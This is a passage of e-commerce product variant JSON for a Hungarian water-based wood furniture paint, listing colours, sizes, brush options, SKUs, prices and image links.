(ecsettel)","option3":null,"sku":"LE70249509BAIA2*+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 350g (ecsettel)","public_title":"Fehér \/ 350g (ecsettel)","options":["Fehér","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694881498,"title":"Bézs \/ 30 g (ecset nélkül)","option1":"Bézs","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509MIHA1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 30 g (ecset nélkül)","public_title":"Bézs \/ 30 g (ecset nélkül)","options":["Bézs","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694914266,"title":"Bézs \/ 350 g (kefe nélkül)","option1":"Bézs","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509MIHA2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 350 g (kefe nélkül)","public_title":"Bézs \/ 350 g (kefe nélkül)","options":["Bézs","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694947034,"title":"Bézs \/ 30g (ecsettel)","option1":"Bézs","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509MIHA1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 30g (ecsettel)","public_title":"Bézs \/ 30g (ecsettel)","options":["Bézs","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694979802,"title":"Bézs \/ 350g (ecsettel)","option1":"Bézs","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509MIHA2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 350g (ecsettel)","public_title":"Bézs \/ 350g (ecsettel)","options":["Bézs","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695012570,"title":"Kék \/ 30 g (ecset nélkül)","option1":"Kék","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C01A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 30 g (ecset nélkül)","public_title":"Kék \/ 30 g (ecset nélkül)","options":["Kék","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695045338,"title":"Kék \/ 350 g (kefe nélkül)","option1":"Kék","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C01A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 350 g (kefe nélkül)","public_title":"Kék \/ 350 g (kefe nélkül)","options":["Kék","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695078106,"title":"Kék \/ 30g (ecsettel)","option1":"Kék","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C01A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 30g (ecsettel)","public_title":"Kék \/ 30g (ecsettel)","options":["Kék","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695110874,"title":"Kék \/ 350g (ecsettel)","option1":"Kék","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C01A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 350g (ecsettel)","public_title":"Kék \/ 350g (ecsettel)","options":["Kék","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695143642,"title":"Piros \/ 30 g (ecset nélkül)","option1":"Piros","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C02A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 30 g (ecset nélkül)","public_title":"Piros \/ 30 g (ecset nélkül)","options":["Piros","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695176410,"title":"Piros \/ 350 g (kefe nélkül)","option1":"Piros","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C02A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 350 g (kefe nélkül)","public_title":"Piros \/ 350 g (kefe nélkül)","options":["Piros","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695209178,"title":"Piros \/ 30g (ecsettel)","option1":"Piros","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C02A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 30g (ecsettel)","public_title":"Piros \/ 30g (ecsettel)","options":["Piros","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695241946,"title":"Piros \/ 350g (ecsettel)","option1":"Piros","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C02A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 350g (ecsettel)","public_title":"Piros \/ 350g (ecsettel)","options":["Piros","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695274714,"title":"Lila \/ 30 g (ecset nélkül)","option1":"Lila","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C03A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 30 g (ecset nélkül)","public_title":"Lila \/ 30 g (ecset nélkül)","options":["Lila","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695307482,"title":"Lila \/ 350 g (kefe nélkül)","option1":"Lila","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C03A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 350 g (kefe nélkül)","public_title":"Lila \/ 350 g (kefe nélkül)","options":["Lila","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695340250,"title":"Lila \/ 30g (ecsettel)","option1":"Lila","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C03A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 30g (ecsettel)","public_title":"Lila \/ 30g (ecsettel)","options":["Lila","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695373018,"title":"Lila \/ 350g (ecsettel)","option1":"Lila","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C03A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 350g (ecsettel)","public_title":"Lila \/ 350g (ecsettel)","options":["Lila","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695405786,"title":"Szürke \/ 30 g (ecset nélkül)","option1":"Szürke","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C04A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 30 g (ecset nélkül)","public_title":"Szürke \/ 30 g (ecset nélkül)","options":["Szürke","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695438554,"title":"Szürke \/ 350 g (kefe nélkül)","option1":"Szürke","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C04A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 350 g (kefe nélkül)","public_title":"Szürke \/ 350 g (kefe nélkül)","options":["Szürke","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695471322,"title":"Szürke \/ 30g (ecsettel)","option1":"Szürke","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C04A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 30g (ecsettel)","public_title":"Szürke \/ 30g (ecsettel)","options":["Szürke","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695504090,"title":"Szürke \/ 350g (ecsettel)","option1":"Szürke","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C04A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 350g (ecsettel)","public_title":"Szürke \/ 350g (ecsettel)","options":["Szürke","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695536858,"title":"Fekete \/ 30 g (ecset nélkül)","option1":"Fekete","option2":"30 g (ecset 